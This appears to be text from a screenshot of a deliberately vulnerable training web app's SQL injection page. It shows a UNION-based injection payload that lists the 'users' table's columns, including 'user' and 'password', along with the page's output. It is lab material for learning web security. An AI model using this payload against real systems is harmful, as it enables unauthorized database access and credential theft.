 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: user_id
ID: ' union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: first_name
ID: ' union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: last_name
ID: ' union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: user
ID: ' union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: password
ID: ' union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: avatar